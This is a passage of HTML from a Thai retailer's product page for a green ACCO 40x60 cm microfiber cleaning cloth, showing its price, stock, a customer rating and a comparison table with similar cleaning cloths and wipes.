																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">พิมษวดี</b><meta itemprop="name" content="พิมษวดี"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">4</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">11 ก.ค. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-07-11" />
									</div>
									</div>
							<div class="review-pagination-wrap" id="product-review-pagination">
								<div class="review-pagination review-page-main" id="product-review-pagination-main"></div>
							</div>

							<!-- REVIEW TEMPLATE DO NOT DELETE -->
							<div class="review-comment-wrap" style="display: none;">
								<div class="review-comment template" itemprop="review" itemscope itemtype="https://schema.org/Review">
									<div class="head">
										<div class="left">
											<div class="img">
												<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
													<g clip-path="url(#clip0_3546_111555)">
														<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
														<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
														<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
													</g>
													<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
													<defs>
														<clipPath id="clip0_3546_111555">
															<rect width="40" height="40" rx="20" fill="white"/>
														</clipPath>
													</defs>
												</svg>
											</div>
											<div class="name">
												<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name"></b><meta itemprop="name" content=""></div>
												<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
													<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
													<b itemprop="ratingValue">5</b>
													<meta itemprop="bestRating" content="5" />
													<meta itemprop="worstRating" content="1" />
												</div>
											</div>
										</div>
										<div class="right">
											<div class="date"></div>
										</div>
									</div>
									<div class="image-list">
										<ul></ul>
									</div>
									<div class="label-list">
										<ul></ul>
									</div>
									<div class="review comment" itemprop="reviewBody"></div>
									<div class="update-comment">
										<div class="reply comment"></div>
									</div>
									<meta itemprop="datePublished" content="2024-11-25" />
								</div>
							</div>
							<!-- REVIEW TEMPLATE DO NOT DELETE -->

						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/ACCO">ACCO</a></div>
								<div class="prd-name"><h1>ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1011209</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								<div class="prd-review">
									<div class="total-rating-art-span">
										<div class="rating-star-list ui yellow mini disabled rating total-rating-art total-rating-art-rating" data-max-rating="5"></div>
									</div>
									<span class="total-avg-art-span"></span>&nbsp;
									<span>(</span><span class="total-review-art"></span><span>)</span>
								</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;1,066&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="discount-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">69</span> 
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
												<div class="original-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">89</span>
														</span>
													</div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										ผ้าไมโครไฟเบอร์ มีเอกลักษณ์พิเศษ สามารถดูดซึมซับฝุ่นละออง และสิ่งสกปรกได้ดีกว่าผ้าอื่น ๆ</li>
									<li>
										ช่วยให้การเก็บฝุ่น ไม่ย้อนกลับมาที่พื้นผิว</li>
									<li>
										ไม่ก่อให้เกิดรอยขนแมว รอยด่าง ไม่ว่าจะเช็ดด้วยผ้าแห้ง หรือหมาด</li>
									</ul>
								</div>

							<div class="icon-detail">
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/วัสดุหลัก$ผ้าไมโครไฟเบอร์.jpg" alt="วัสดุหลัก ผ้าไมโครไฟเบอร์"/>
										<div>
											วัสดุหลัก ผ้าไมโครไฟเบอร์</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/จำนวนชิ้นชุด$1.jpg" alt="จำนวนชิ้น/ชุด 1"/>
										<div>
											จำนวนชิ้น/ชุด 1</div>
									</div>
								</div>
							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1011209');"></button></div>
				<div><input id="1011209-quantity" qtymax="4825" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1011209');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>4,825</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1011209" data-value="1011209">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1011209" value="1" />
												<input type="hidden" id="gtmName-1011209" value="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว"/>
												<input type="hidden" id="gtmNameEN-1011209" value="MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO TERRY C 40X60CM GREEN"/>
												<input type="hidden" id="gtmPrice-1011209" value="69.0"/>
												<input type="hidden" id="gtmDiscount-1011209" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1011209" value="89.0"/>
												<input type="hidden" id="gtmCategory1-1011209" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1011209" value="Cleaning Tools"/>
												<input type="hidden" id="gtmCategory3-1011209" value="Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmCategoryAll-1011209" value="Storages & Household Products/Cleaning Tools/Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmBrand-1011209" value="ACCO"/>
												<input type="hidden" id="gtmAvailability-1011209" value="4825.0" />
												<input type="hidden" id="gtmMchId-1011209" value="HO100202"/>
												<input type="hidden" id="gtmIsNetPrice-1011209" value="false"/>
												<input type="hidden" id="gtmNetPrice-1011209" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1011209" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1011209" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1011209" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011209/447x447/04092023_1011209$Imagec1.jpg" title="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.5" data-max-rating="5"></div>
														<span>4.5
														(1,066)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 69</div>
																<div class="original-price">
																	89<span>-22%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1011199" data-value="1011199">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1011199" value="2" />
												<input type="hidden" id="gtmName-1011199" value="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีฟ้า"/>
												<input type="hidden" id="gtmNameEN-1011199" value="MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO TERRY C 40X60CM BLUE"/>
												<input type="hidden" id="gtmPrice-1011199" value="69.0"/>
												<input type="hidden" id="gtmDiscount-1011199" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1011199" value="89.0"/>
												<input type="hidden" id="gtmCategory1-1011199" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1011199" value="Cleaning Tools"/>
												<input type="hidden" id="gtmCategory3-1011199" value="Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmCategoryAll-1011199" value="Storages & Household Products/Cleaning Tools/Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmBrand-1011199" value="ACCO"/>
												<input type="hidden" id="gtmAvailability-1011199" value="7501.0" />
												<input type="hidden" id="gtmMchId-1011199" value="HO100202"/>
												<input type="hidden" id="gtmIsNetPrice-1011199" value="false"/>
												<input type="hidden" id="gtmNetPrice-1011199" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1011199" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1011199" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1011199" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/111/1011199/447x447/22102025_1011199$Imagec1.jpg" title="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีฟ้า" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีฟ้า">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.85" data-max-rating="5"></div>
														<span>4.85
														(1,489)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 69</div>
																<div class="original-price">
																	89<span>-22%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1011264" data-value="1011264">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1011264" value="3" />
												<input type="hidden" id="gtmName-1011264" value="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO 30x40cm แพ็ค5 หลากสี"/>
												<input type="hidden" id="gtmNameEN-1011264" value="MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO 30x40cm 5 PCS MULTICOLOR"/>
												<input type="hidden" id="gtmPrice-1011264" value="139.0"/>
												<input type="hidden" id="gtmDiscount-1011264" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1011264" value="155.0"/>
												<input type="hidden" id="gtmCategory1-1011264" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1011264" value="Cleaning Tools"/>
												<input type="hidden" id="gtmCategory3-1011264" value="Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmCategoryAll-1011264" value="Storages & Household Products/Cleaning Tools/Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmBrand-1011264" value="ACCO"/>
												<input type="hidden" id="gtmAvailability-1011264" value="9392.0" />
												<input type="hidden" id="gtmMchId-1011264" value="HO100202"/>
												<input type="hidden" id="gtmIsNetPrice-1011264" value="false"/>
												<input type="hidden" id="gtmNetPrice-1011264" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1011264" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1011264" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1011264" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/112/1011264/447x447/04092023_1011264$Imagec1.jpg" title="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO 30x40cm แพ็ค5 หลากสี" alt="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO 30x40cm แพ็ค5 หลากสี">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO 30x40cm...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.88" data-max-rating="5"></div>
														<span>4.88
														(397)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 139</div>
																<div class="original-price">
																	155<span>-10%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1214414" data-value="1214414">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1214414" value="4" />
												<input type="hidden" id="gtmName-1214414" value="ผ้าเช็ดทำความสะอาดภายในบ้าน WILMA 30 แผ่น"/>
												<input type="hidden" id="gtmNameEN-1214414" value="HOUSEHOLD CLEANING WIPES WILMA 30-SHEET"/>
												<input type="hidden" id="gtmPrice-1214414" value="59.0"/>
												<input type="hidden" id="gtmDiscount-1214414" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1214414" value="79.0"/>
												<input type="hidden" id="gtmCategory1-1214414" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1214414" value="Cleaning Tools"/>
												<input type="hidden" id="gtmCategory3-1214414" value="Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmCategoryAll-1214414" value="Storages & Household Products/Cleaning Tools/Multi-Purpose Clothes"/>
												<input type="hidden" id="gtmBrand-1214414" value="WILMA"/>
												<input type="hidden" id="gtmAvailability-1214414" value="169.0" />
												<input type="hidden" id="gtmMchId-1214414" value="HO100202"/>
												<input type="hidden" id="gtmIsNetPrice-1214414" value="false"/>
												<input type="hidden" id="gtmNetPrice-1214414" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1214414" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1214414" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1214414" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/144/1214414/447x447/19022025_1214414$Imagec1.jpg" title="ผ้าเช็ดทำความสะอาดภายในบ้าน WILMA 30 แผ่น" alt="ผ้าเช็ดทำความสะอาดภายในบ้าน WILMA 30 แผ่น">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ผ้าเช็ดทำความสะอาดภายในบ้าน WILMA 30 แผ่น</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(26)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 59</div>
																<div class="original-price">
																	79<span>-25%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1011209">ACCO</td>
										<td class="item-compare pcom-td-1011199">ACCO</td>
										<td class="item-compare pcom-td-1011264">ACCO</td>
										<td class="item-compare pcom-td-1214414">WILMA</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1011209">18</td>
										<td class="item-compare pcom-td-1011199">18</td>
										<td class="item-compare pcom-td-1011264">23.5</td>
										<td class="item-compare pcom-td-1214414">18</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1011209">40</td>
										<td class="item-compare pcom-td-1011199">32</td>
										<td class="item-compare pcom-td-1011264">25</td>
										<td class="item-compare pcom-td-1214414">20</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1011209">2</td>
										<td class="item-compare pcom-td-1011199">2</td>
										<td class="item-compare pcom-td-1011264">4</td>
										<td class="item-compare pcom-td-1214414">.4</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1011209">.3</td>
										<td class="item-compare pcom-td-1011199">.3</td>
										<td class="item-compare pcom-td-1011264">.3</td>
										<td class="item-compare pcom-td-1214414">.01</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">สีสินค้า</td>
									<td class="item-compare pcom-td-1011209">เขียว</td>
										<td class="item-compare pcom-td-1011199">ฟ้า</td>
										<td class="item-compare pcom-td-1011264">หลากสี</td>
										<td class="item-compare pcom-td-1214414">ขาว</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ขนาดสินค้า</td>
									<td class="item-compare pcom-td-1011209">40X60CM</td>
										<td class="item-compare pcom-td-1011199">40X60CM</td>
										<td class="item-compare pcom-td-1011264">30X40CM</td>
										<td class="item-compare pcom-td-1214414">200x180 มม.</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">วัสดุหลัก</td>
									<td class="item-compare pcom-td-1011209">ผ้าไมโครไฟเบอร์</td>
										<td class="item-compare pcom-td-1011199">ผ้าไมโครไฟเบอร์</td>
										<td class="item-compare pcom-td-1011264">ผ้าไมโครไฟเบอร์</td>
										<td class="item-compare pcom-td-1214414">นอนวูฟเวน</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">สำหรับ</td>
									<td class="item-compare pcom-td-1011209">ทั่วไป</td>
										<td class="item-compare pcom-td-1011199">ทั่วไป</td>
										<td class="item-compare pcom-td-1011264">ทั่วไป</td>
										<td class="item-compare pcom-td-1214414">ทั่วไป</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ลักษณะการใช้งาน</td>
									<td class="item-compare pcom-td-1011209">เช็ดทำความสะอาด</td>
										<td class="item-compare pcom-td-1011199">เช็ดทำความสะอาด</td>
										<td class="item-compare pcom-td-1011264">เช็ดทำความสะอาด</td>
										<td class="item-compare pcom-td-1214414">เช็ดทำความสะอาด</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">จำนวนชิ้น/ชุด</td>
									<td class="item-compare pcom-td-1011209">1</td>
										<td class="item-compare pcom-td-1011199">1</td>
										<td class="item-compare pcom-td-1011264">5</td>
										<td class="item-compare pcom-td-1214414">30</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1011199','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1011264','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1214414','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1011209" />
						<input type="hidden" id="gtmName-1011209" value="ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว" />
						<input type="hidden" id="gtmNameEN-1011209" value="MULTIPURPOSE MICROFIBER CLEANING CLOTH ACCO TERRY C 40X60CM GREEN" />
						<input type="hidden" id="gtmPrice-1011209" value="69.0" />
						<input type="hidden" id="gtmPriceOriginal-1011209" value="89.0" />
						<input type="hidden" id="gtmPriceDiscount-1011209" value="20.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1011209" value="22" />
						<input type="hidden" id="gtmDiscount-1011209" value="22" />
						<input type="hidden" id="gtmCategory1-1011209" value="Storages & Household Products" />
						<input type="hidden" id="gtmCategory2-1011209" value="Cleaning Tools" />
						<input type="hidden" id="gtmCategory3-1011209" value="Multi-Purpose Clothes" />
						<input type="hidden" id="gtmPromotionType-1011209" value="" />
						<input type="hidden" id="gtmBrand-1011209" value="ACCO" />
						<input type="hidden" id="gtmAvailability-1011209" value="4825" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1011209" value="N" />
						<input type="hidden" id="gtmIsNetPrice-1011209" value="false"/>
						<input type="hidden" id="gtmNetPrice-1011209" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1011209" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1011209" value="0" />
						<input type="hidden" id="gtmMchId-1011209" value="HO100202" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;4825</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1768882501573', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
